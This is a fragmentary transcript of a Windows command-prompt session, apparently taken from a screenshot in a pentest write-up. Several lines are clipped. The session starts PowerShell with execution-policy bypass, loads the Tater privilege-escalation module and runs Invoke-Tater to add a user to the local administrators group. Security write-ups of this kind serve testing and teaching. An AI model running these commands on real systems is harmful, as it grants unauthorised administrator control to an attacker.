 C:\Windows\System32\cmd.exe - powershell.exe -nop -ep bypass
ows [Version 6.1.7601]
2009 Microsoft Corporation.  All rights reserved.
Desktop\Tools\Tater>powershell.exe -nop -ep bypass
hell
2009 Microsoft Corporation. All rights reserved.
er\Desktop\Tools\Tater> Import-Module .\Tater.ps1
er\Desktop\Tools\Tater> Invoke-Tater -Trigger 1 -Command "net localgroup administrators user /add" -exhaustudp y